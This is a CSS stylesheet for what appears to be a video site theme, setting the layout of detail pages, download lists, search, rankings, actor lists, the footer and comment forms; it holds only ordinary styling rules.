.conch-content .hl-topbg-pic{position:absolute;top:-10%;left:-10%;z-index:-1;display:block;width:120%;height:120%;background-size:cover;background-repeat:no-repeat;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);background-position-y:50%;filter:blur(100px) saturate(180%);-webkit-filter:blur(100px) saturate(180%);-ms-transform:translateZ(0);}
.conch-content .hl-topbg-mask{display:block;width:110%;height:110%;background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);}
.conch-content .hl-detail-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:50px;}
.conch-content .hl-detail-content .hl-dc-pic{float:left;width:33.333333%;}
.conch-content .hl-detail-content .hl-dc-content{float:left;padding-left:15px;width:66.666666%;}
.conch-content .hl-detail-content .hl-tool-icon{position:absolute;bottom:-50px;left:0;display:block;width:100%;}
.conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:15px;}
.conch-content .hl-detail-content .hl-vod-data{padding-bottom:55px;}
.conch-content .hl-vod-data li{margin-bottom:5px;padding-left:42px;}
.conch-content .hl-vod-data li em.hl-text-muted{margin-left:-42px;}
.conch-content .hl-detail-content .hl-dc-title{font-size:22px;line-height:26px;}
.conch-content .hl-detail-content .hl-dc-sub{margin-top:10px;}
.conch-content .hl-data-sm,.conch-content .hl-data-sm li i:last-of-type,.conch-content .hl-data-xs em:last-of-type{display:none;}
.conch-content .hl-data-sm li a:not(:last-of-type),.conch-content .hl-data-sm li i:not(:last-of-type),.conch-content .hl-data-xs em:not(:last-of-type),.conch-content .hl-data-xs span:not(:last-of-type){margin-right:4px;}
.conch-content .hl-detail-content .hl-dc-btns{position:absolute;bottom:0;display:block;margin-top:15px;width:calc(66.666666% - 15px);}
.conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{position:relative;display:block;}
.conch-content .hl-detail-content .hl-dc-btns a{float:right;display:block;border-radius:32px;line-height:36px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{float:left;margin-right:10px;width:110px;text-align:center;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:calc(100% - 120px);}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>span{width:calc(100% - 14px);text-align:right;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>i{font-size:12px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-op i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-detail-content.hl-wide-items{margin-bottom:35px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:5px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;font-size:18px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-detail-content.hl-wide-items .hl-vod-data{padding-bottom:45px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content.hl-wide-items .hl-dc-sub{display:none!important;}
.conch-content .hl-wide-items .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-tool-icon li{position:relative;float:right;margin-left:20px;}
.conch-content .hl-tool-icon a{position:relative;height:30px;font-size:24px;line-height:30px;}
.conch-content .hl-tool-icon a>i.hl-icon-weixin{font-size:26px;}
.conch-content .hl-tool-icon li.hl-list-like{float:left;margin-left:0;}
.conch-content .hl-tool-icon li.hl-list-comm{float:left;margin-left:40px;}
.conch-content .hl-tool-icon a.hl-like-btn .hl-icon-zanshang-fill,.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang{display:none;}
.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang-fill{display:inline;}
.conch-content .hl-tool-icon a>em{position:absolute;top:0;left:24px;z-index:9;display:inline-block;height:14px;font-size:12px;line-height:14px;word-break:normal;}
.conch-content .hl-copyright-tips{display:block;padding:10px 0;border-radius:4px;}
.conch-content .hl-detail-side{margin-top:15px;padding:15px;}
.conch-content .hl-score-box{font-weight:400;font-size:14px;}
.conch-content .hl-score-wrap .hl-score-nums{float:left;display:block;margin-right:15px;}
.conch-content .hl-score-wrap .hl-score-rating{margin-top:15px;padding:15px 0 0 0;border-top:1px solid;text-align:center;}
.conch-content .hl-score-wrap .hl-score-nums span{display:inline-block;height:32px;font-weight:700;font-size:32px;line-height:32px;}
.conch-content .hl-score-wrap .hl-score-nums span.wu{font-weight:400;font-size:30px;}
.conch-content .hl-score-wrap .list-tips{font-size:12px;line-height:13px;}
.conch-content .hl-score-wrap .rating-sm{display:block;overflow:hidden;}
.conch-content .hl-score-wrap .rating-star{display:inline-block;font-size:0;}
.conch-content .hl-score-wrap .rating-s li{float:left;overflow:hidden;margin:0;padding:0;width:10px!important;height:10px!important;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin-right:1px;}
.conch-content .hl-score-wrap .rating-s li.active-m.active{background:url(../img/rating.svg) 0 -10px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating-s li.active-m{background:url(../img/rating.svg) 0 -20px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating li.big-star{float:left;overflow:hidden;margin:0 5px;padding:0;width:28px;height:28px;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-60px;cursor:pointer;}
.conch-content .hl-score-wrap .rating li.big-star.active,.conch-content .hl-score-wrap .rating li.big-star.hover{background:url(../img/rating.svg) 0 -28px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .label-list{display:inline-block;margin-top:5px;width:100%;}
.conch-content .hl-score-wrap .label-top{display:inline-block;margin-bottom:5px;width:100%;}
.conch-content .hl-detail-side .hl-ds-qrcode{margin-top:15px;padding-top:15px;border-top:1px solid;text-align:center;}
.conch-content .hl-detail-side .hl-ds-qrcode p{margin-top:10px;}
.conch-content .hl-detail-side .hl-ds-qrcode img{width:110px;}
.conch-content .hl-detail-side.hl-wide-items .hl-ds-qrcode{margin-top:0;padding-top:0;border-top:0;}
.conch-content .hl-detail-side .hl-ds-qrcode .hl-qrcode{margin-top:0;}
.hl-score-info .hl-douban-score{margin:6px 0 6px 15px;}
.hl-score-data{font-size:12px;line-height:32px;}
.hl-score-title{float:left;display:block;margin-right:15px;line-height:20px;}
.hl-score-title>span{font-weight:700;font-size:15px;}
.hl-douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;}
.hl-douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:#fff;vertical-align:top;text-align:center;font-size:12px;}

/* down */
.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content{margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid;}

/* downlist */
.conch-content .hl-downs-box{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid;line-height:32px;}
.conch-content .hl-downs-box .text{float:left;display:block;width:calc(100% - 182px);}
.conch-content .hl-downs-box .btns{float:right;display:block;}
.conch-content .hl-downs-box .btns>a{float:left;display:block;margin-left:10px;padding:0 15px;border-radius:4px;line-height:32px;}
.conch-content .hl-downs-box .btns>a:first-child{margin:0;}
.conch-content .hl-downs-box .btns>a.down-xl{background:#0f97ff;}
.conch-content .hl-downs-box .btns>a.down-xm{background:#ff6700;}
.conch-content .hl-downs-tools{padding:10px 0;line-height:32px;}
.conch-content .hl-downs-tips{padding:15px;border-radius:4px;}
.conch-content .hl-downs-tools>a{margin-left:10px;}
.conch-content .hl-downs-tools .tips{float:right;}
.conch-input{float:left;display:block;margin-top:10px;margin-right:5px;width:12px;height:12px;border:1px solid;border-radius:2px;}
.conch-input:checked{border:1px solid;background-image:url(../img/checked.png);background-size:cover;background-repeat:no-repeat;}

/* vod */
.conch-content .hl-vod-infos .hl-infos-head{margin-bottom:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2{line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span{position:relative;margin-right:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span.hl-score-no{display:inline-block;vertical-align:top;font-weight:400;font-size:14px;}
.conch-content .hl-vod-infos .hl-infos-more{float:right;margin-left:10px;font-size:16px;line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-content{margin-bottom:15px;}
.conch-content .hl-vod-infos .hl-tag-item{margin-bottom:20px;}
.conch-content .hl-vod-infos .hl-tag-item span{float:left;margin-right:10px;}
.conch-content .hl-vod-infos .hl-tag-item a{height:20px;line-height:20px;}
.conch-content .hl-vod-infos .hl-tag-item a:not(:last-of-type),.conch-content .hl-vod-infos .hl-tag-item i:not(:last-of-type){margin-right:4px;}
.conch-content .hl-vod-infos .hl-tag-item i:last-of-type{display:none;}

/* search */
.conch-content .hl-conch-items:before{position:absolute;bottom:0;width:100%;height:100%;background-image:url(../img/conch_bg.png);background-position:50%;background-size:auto 100%;background-repeat:no-repeat;content:"";}
.conch-content .hl-conch-items{position:relative;}
.conch-content .hl-search-items .container{overflow:unset;padding-top:5px;padding-bottom:35px;}
.conch-content .hl-search-form form{position:relative;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-select{display:block;}
.conch-content .hl-search-form .hl-alert-box{margin-top:-10px;border-radius:0 0 4px 4px;}
.conch-content .hl-search-form .hl-ss-item{padding:10px;width:72px;text-align:center;}
.conch-content .hl-search-form .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-content .hl-search-form .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 50px 0 18px;width:100%;height:54px;border:0;border-radius:8px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 50px 0 84px;}
.conch-content .hl-search-form .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:50px;height:54px;border:0;border-radius:4px;background:0 0;line-height:54px;}
.conch-content .hl-search-hot{margin-top:20px;color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-search-hot span{display:inline-block;margin-right:5px;font-weight:700;}
.conch-content .hl-search-hot a{display:inline-block;margin-right:5px;padding:0 12px;border-radius:32px;background:rgba(255,255,255,.1);}
.conch-content .hl-search-hot a i{display:inline-block;margin-left:5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;vertical-align:1px;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-content .hl-hot-list li{float:left;margin-right:15px;margin-bottom:15px;}
.conch-content .hl-hot-list li>a{display:block;padding:0 15px;border-radius:4px;line-height:40px;}

/* onelist */
.conch-content .hl-row-box .hl-one-list .hl-item-div{position:relative;overflow:hidden;display:block;}
.conch-content .hl-row-box .hl-one-list .hl-item-pic{float:left;width:33.333333%;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom:10px;font-size:18px;line-height:22px;}
.conch-content .hl-row-box .hl-one-list .hl-item-content{float:left;width:66.666666%;padding-left:15px;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub{line-height:20px;font-size:13px;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-sub {position:absolute;bottom:0;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub em{font-weight:700;}
.conch-content .hl-row-box .hl-one-list .hl-item-btn a{position:absolute;bottom:0;z-index:1;display:inline-block;padding:0 8px;border:1px solid;border-radius:32px;line-height:34px;width:110px;text-align:center;}
.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}

/* topic */
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap{position:relative;margin-top:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-icon{position:absolute;top:15px;left:15px;z-index:1;color:rgba(255,255,255,.5);font-size:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{position:absolute;top:-20px;right:20px;left:20px;height:40px;content:"";}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after{top:-10px;right:10px;left:10px;z-index:-1;}
.conch-content .hl-row-box .hl-topic-list .hl-item-text{position:absolute;bottom:0;left:0;display:block;padding:15px;padding-top:50px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-topic-list .hl-item-title{margin-bottom:10px;font-weight:700;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-topic-list .remarks{position:absolute;bottom:15px;left:80px;padding:0 15px;border-radius:32px;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-row-box .hl-topic-pic .hl-item-thumb{padding-top:100%;}
.conch-content .hl-topic-main .hl-topic-pic{margin:15px 0 0;}
.conch-content .hl-topic-main .hl-tool-icon{float:left;margin:15px 0 0;height:28px;}
.conch-content .hl-topic-main .hl-tool-icon li{float:left!important;margin-left:35px;}
.conch-content .hl-topic-main .hl-tool-icon li.hl-list-like{margin-left:25px;}
.conch-content .hl-topic-main .hl-tool-icon a{height:28px;line-height:28px;}
.conch-content .hl-topic-main .hl-content-wrap{float:left;padding-top:15px;}
.conch-content .hl-topic-main .hl-content-wrap span{margin-bottom:0;}
.conch-content .hl-topic-main .hl-content-hide .hl-content-text{display:-webkit-box!important;overflow:hidden;max-height:unset;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-topic-content h2{font-size:24px;line-height:28px;}
.conch-content .hl-topic-pic{position:relative;float:left;display:block;width:56px;}
.conch-content .hl-topic-pic .hl-topic-k{overflow:hidden;width:28px;border-radius:100%;}
.conch-content .hl-topic-pic .hl-topic-k1{position:relative;z-index:3;}
.conch-content .hl-topic-pic .hl-topic-k2{position:absolute;bottom:0;left:14px;z-index:2;}
.conch-content .hl-topic-pic .hl-topic-k3{position:absolute;right:0;bottom:0;}
.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:none;}

/* art */
.conch-content .hl-row-box .hl-art-list .hl-item-div{position:relative;display:block;overflow:hidden;}
.conch-content .hl-row-box .hl-art-list .hl-item-title{margin-bottom:25px;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:65.25%;}
.conch-content .hl-row-box .hl-art-list .hl-item-pic{float:right;}
.conch-content .hl-row-box .hl-art-list .hl-item-content{position:static;}
.conch-content .hl-row-box .hl-art-list .hl-item-blurb{position:absolute;bottom:0;font-size:12px;line-height:18px;}
.conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-art-list li:last-child .hl-item-wrap{padding-bottom:0;border-bottom:0;}
.conch-content .hl-article-main{margin-bottom:25px;}
.conch-content .hl-article-main .hl-article-title{margin-bottom:25px;font-size:26px;line-height:32px;}
.conch-content .hl-article-main .hl-article-head{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-article-meta span{display:inline-block;margin-right:10px;margin-bottom:10px;}
.conch-content .hl-article-main .hl-article-content{position:relative;}
.conch-content .hl-article-main .hl-article-box{font-size:16px;line-height:28px;}
.conch-content .hl-article-main .hl-article-box img{width:100%;height:auto;min-width:100%;}
.conch-content .hl-article-main .hl-tool-icon ul{margin-top:25px;text-align:center;}
.conch-content .hl-article-main .hl-tool-icon ul>li{float:none!important;display:inline-block;margin:0;padding:0 15px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a{display:inline-block;width:48px;height:48px;border:1px solid;border-radius:100%;line-height:46px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em{top:5px;left:32px;height:12px;line-height:12px;}
.conch-content .hl-article-paged{margin-bottom:25px;border-top:1px solid;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-tool-icon .hl-share-link{text-align:left;}
.conch-content .hl-article-main .hl-article-tips{margin-top:25px;text-align:center;font-size:12px;}
.conch-content .hl-article-paged a{float:left;display:block;padding:15px 0;width:50%;}
.conch-content .hl-article-paged a span{display:block;margin-bottom:10px;font-weight:700;}
.conch-content .hl-article-paged a.hl-prev{padding-right:15px;border-right:1px solid;}
.conch-content .hl-article-paged a.hl-next{float:right;padding-left:15px;text-align:right;}

/* actor */
.conch-content .hl-row-box .hl-actor-list .hl-item-thumb{padding-top:100%;border-radius:100%;}
.conch-content .hl-row-box .hl-actor-list .hl-item-text{padding:0 4px;text-align:center;}
.conch-content .hl-row-box .hl-actor-list li:last-child .hl-row-div{padding-bottom:0;border-bottom:0;}
.conch-content .hl-row-box .hl-actor-sm li{margin-bottom:15px;}
.conch-content .hl-row-box .hl-actor-sm li .hl-item-link{position:relative;display:block;height:64px;border-radius:64px;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{position:absolute;bottom:-4px;left:50%;z-index:-1;width:8px;height:8px;border-radius:0 0 3px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb{float:left;margin:6px;padding-top:0;width:52px;height:52px;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb .hl-pic-icon{display:none;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-text{display:block;margin-top:0;margin-left:64px;padding:12px 12px 12px 0;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-sub{margin-top:4px;padding:0;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-text{text-align:left;}
.conch-content .hl-row-box .hl-actor-list a{position:relative;display:block;}
.conch-content .hl-row-box .hl-actor-list .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-actor-list .hl-item-content span{margin-top:5px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-title{font-size:18px;line-height:24px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-row-box .hl-actor-data li{margin-bottom:5px;line-height:22px;}
.conch-content .hl-row-box .hl-actor-list .hl-item-title .hl-actor-like{display:inline-block;margin-left:15px;vertical-align:top;font-size:15px;}
.conch-content .hl-actor-like i{color:#f06;}
.conch-content .hl-actor-like .hl-icon-xihuan-fill,.conch-content .hl-actor-like.disabled .hl-icon-xihuan{display:none;}
.conch-content .hl-actor-like.disabled .hl-icon-xihuan-fill{display:inline-block;}
.conch-content .hl-actor-conts {line-height: 22px;padding-top: 25px;margin-top: 20px;border-top: 1px solid;}

/* rank */
.conch-content .hl-part-nums{display:inline-block;width:24px;vertical-align:-1px;font-weight:700;font-size:16px;}
.conch-content .hl-part-nums.hl-num-1{color:#fc4274;}
.conch-content .hl-part-nums.hl-num-2{color:#ff8155;}
.conch-content .hl-part-nums.hl-num-3{color:#fcb80a;}
.conch-content .hl-rank-list li{padding:10px 0;border-bottom:1px solid;}
.conch-content .hl-rank-list li:last-child{border-bottom:0;}
.conch-content .hl-rank-list .hl-item-pic{display:inline-block;margin-right:10px;vertical-align:middle;}
.conch-content .hl-rank-list.hl-actor-list .hl-item-pic{width:40px;}
.conch-content .hl-rank-list.hl-actor-list a{font-size:15px;line-height:40px;}
.conch-content .hl-rank-list.hl-actor-list span.hl-item-data{font-size:13px;}
.conch-content .hl-banner-main{padding:30px 0 40px 0;}
.conch-content .hl-banner-main h1{font-size:32px;line-height:36px;}
.conch-content .hl-banner-main span{display:block;margin-top:10px;}
.conch-content .hl-type-name{overflow:hidden;margin-bottom:15px;padding:0 5px;border-radius:4px;}
.conch-content .hl-type-name a{display:block;padding:0 10px;line-height:40px;}
.conch-content .hl-type-name a.active{font-weight:700;}
.conch-content .hl-rank-items .hl-rank-list li{margin:0;padding:15px 0;}
.conch-content .hl-rank-items .hl-item-content,.conch-content .hl-rank-items .hl-item-num,.conch-content .hl-rank-items .hl-item-pic,.conch-content .hl-theme_by_qq3626-95000{float:left;}
.conch-content .hl-rank-items .hl-item-div{position:relative;padding-right:10px;}
.conch-content .hl-rank-items .hl-item-div5{height:87px;}
.conch-content .hl-rank-items .hl-item-num{position:relative;width:30px;height:87px;}
.conch-content .hl-rank-items .hl-item-num span{position:absolute;top:50%;left:0;width:30px;font-size:20px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-pic{width:60px;}
.conch-content .hl-rank-items .hl-item-content{width:calc(100% - 100px);}
.conch-content .hl-rank-items .hl-item-hits{position:absolute;top:50%;right:0;text-align:right;font-size:12px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-hits span{display:block;width:auto;}
.conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin:0;letter-spacing:0;}
.conch-content .hl-rank-items .hl-item-title{font-size:16px;line-height:22px;}
.conch-content .hl-rank-items .hl-item-sub{margin-top:5px;font-size:13px;}
.conch-content .hl-rank-items .hl-item-remarks{position:absolute;bottom:0;font-size:13px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:33px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-title{font-size:14px;line-height:17px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-hits span.hl-item-time{font-size:13px;}

/* new */
.conch-content .hl-new-items .hl-rank-list li{margin:0;padding:10px 15px;}
.conch-content .hl-new-items .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-new-items .hl-item-div{line-height:58px;}
.conch-content .hl-new-items .hl-item-div:not(.hl-item-div5){padding-right:15px;}
.conch-content .hl-new-items .hl-item-pic{width:40px;}
.conch-content .hl-new-items .hl-item-content{width:calc(100% - 50px);line-height:140%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-time{margin:9px 0;text-align:right;}
.conch-content .hl-new-items .hl-item-time span{display:block;padding:2px 0;width:100%;line-height:16px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-pic{margin-top:17px;margin-bottom:17px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}

/* links */
.conch-content .hl-row-box .hl-link-list li{float:left;margin-right:20px;margin-bottom:10px;}
.conch-content .hl-row-box .hl-link-list a,.conch-content .hl-row-box .hl-link-list span{display:block;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-link-list img{display:inline-block;width:auto;max-height:18px;vertical-align:-4px;}

/* foot */
.conch-footer .conch-footwrap{position:relative;z-index:11;padding:40px 0;}
.conch-footer .hl-foot-extra{position:fixed;right:5px;bottom:30px;z-index:9999;}
.conch-footer .hl-foot-extra .hl-fe-list li{position:relative;margin-top:10px;padding:0 10px;}
.conch-footer .hl-foot-extra .hl-fe-list a{position:relative;display:inline-block;width:36px;height:36px;border-radius:50%;text-align:center;font-size:18px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list a span{position:absolute;top:0;right:35px;overflow:hidden;padding:0;height:36px;max-width:0;border-radius:18px 0 0 18px;text-align:right;white-space:nowrap;font-size:14px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-alert-box{position:absolute;right:100%;bottom:0;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap{padding:10px;text-align:center;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap p{margin-bottom:5px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap .hl-qrcode img{padding:10px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-back-item a{display:none;}
.conch-footer .hl-foot-text{margin-bottom:20px;text-align:center;font-size:10px;line-height:16px;}
.conch-footer .hl-foot-text p:first-child{margin:0 20px;}
.conch-footer .hl-map-nav{font-size:10px;}
.conch-footer .hl-foot-logo{display:block;width:100%;height:20px;}
.conch-footer .hl-foot-logo .hl-logo{display:block;margin:0 auto;width:75px;height:20px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;opacity:.3;}
.conch-footer .hl-foot-copy{margin-top:4px;text-align:center;font-size:10px;}
.conch-footer .hl-foot-nav{position:fixed;bottom:0;left:0;z-index:9999;width:100%;border-top:1px solid;}
.conch-footer .hl-foot-nav .hl-fn-item{display:table-cell;width:1%;text-align:center;}
.conch-footer .hl-foot-nav .hl-fn-item i{display:block;padding-top:5px;font-size:20px;line-height:24px;}
.conch-footer .hl-foot-nav .hl-fn-item span{display:block;padding-bottom:5px;font-size:12px;line-height:16px;}

/* smlist */
.hl-public-box .hl-public-item{margin-bottom:15px;}
.hl-public-box .hl-public-item a{position:relative;display:block;overflow:hidden;}
.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.hl-public-box .hl-public-item .hl-item-thumb{padding-top:56.25%;}
.hl-public-box .hl-item-content{position:static;}
.hl-public-box .hl-item-content .hl-item-title{margin-bottom:5px;}
.hl-public-box .hl-item-content .hl-item-blurb{position:absolute;bottom:0;font-size:13px;line-height:20px;}

/* bread-crumb */
.hl-crumbs-all{margin-bottom:25px;}
.hl-crumbs-list .hl-crumb-item{position:relative;margin-right:15px;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after{position:absolute;top:50%;right:-12px;margin-top:-10px;content:">";font-size:12px;}

/* comment */
.hl-rb-gbook .hl-comm-input{padding-left:0;}
.hl-rb-gbook .hl-rb-head{margin-bottom:0!important;}
.hl-rb-gbook .hl-comm-form .hl-comm-remaining{padding:0;width:100%;}
.hl-rb-gbook .hl-comm-input.mac_report{padding:15px;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-write{border:none;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content{border:1px solid;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-handle{padding:0;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:10px;text-align:left;}
.hl-comm-form .hl-comm-content{padding:10px;width:100%;height:40px;outline:medium none;border:0;border-radius:4px;background:0 0;font-size:14px;line-height:20px;transition:.3s 0s all ease-out;-webkit-tap-highlight-color:transparent;}
.hl-comm-form .hl-comm-start .hl-comm-content{height:80px;}
.hl-comm-form .hl-comm-start .hl-comm-handle{display:block;}
.hl-comm-form .hl-comm-content:active,.hl-comm-form .hl-comm-content:focus{border:0;}
.hl-comm-form .hl-comm-write{border:1px solid;border-radius:4px;line-height:10px;}
.hl-comm-form .hl-comm-handle{position:relative;display:none;padding:10px;padding-top:0;}
.hl-comm-form .hl-comm-remaining{float:left;margin-bottom:10px;padding-left:15px;width:calc(100% - 20px);line-height:20px;}
.hl-comm-form .hl-comm-face{float:left;display:block;width:20px;height:20px;text-align:center;font-size:18px;line-height:20px;}
.hl-comm-form .hl-comm-face-box{top:30px;left:0;padding:10px;width:230px;}
.hl-comm-form .hl-comm-face-box img{float:left;display:block;margin:-1px 0 0 -1px;padding:5px;width:36px;height:36px;border:1px solid;cursor:pointer;}
.hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{float:right;padding:0 10px;width:33.333333%;height:36px;border-radius:4px;line-height:36px;}
.hl-comm-form .hl-comm-verify{border:0;}
.hl-comm-form .hl-comm-code{padding:0 5px;}
.hl-comm-form .hl-comm-submit{display:block;border:0;color:#fff;cursor:pointer;}
.hl-comm-input,.hl-comm-list .hl-comm-each{position:relative;padding-bottom:15px;padding-left:50px;}
.hl-comm-list .hl-comm-each{padding-top:15px;border-bottom:1px solid;}
.hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{position:absolute;left:0;display:block;overflow:hidden;width:40px;height:40px;border-radius:100%;}
.hl-comm-list .hl-comm-avat{top:15px;}
.hl-comm-form .hl-comm-avat{top:0;}
.hl-comm-input .hl-comm-avat img,.hl-comm-list .hl-comm-avat img{width:100%;height:100%;}
.hl-comm-list .hl-comm-head{display:block;overflow:hidden;margin-bottom:10px;}
.hl-comm-list .hl-comm-name{float:left;display:block;width:100%;font-weight:700;line-height:22px;}
.hl-comm-list .hl-comm-time{font-size:12px;}
.hl-comm-list .hl-comm-action{margin-top:10px;}
.hl-comm-list .hl-comm-action a{float:left;display:block;margin-right:15px;}
.hl-comm-list .hl-comm-action a>i{float:left;display:block;margin-right:2px;}
.hl-comm-list .hl-comm-reply{position:relative;margin-top:10px;padding:10px 10px 10px 36px;border-radius:4px;}
.hl-comm-list .hl-comm-content img{width:20px;height:20px;vertical-align:-4px;}
.hl-comm-list .hl-comm-reply .hl-comm-name{float:none;display:inline-block;width:auto;}
.hl-comm-list .hl-comm-reply .hl-comm-avat{top:10px;left:10px;width:22px;height:22px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{height:auto;}
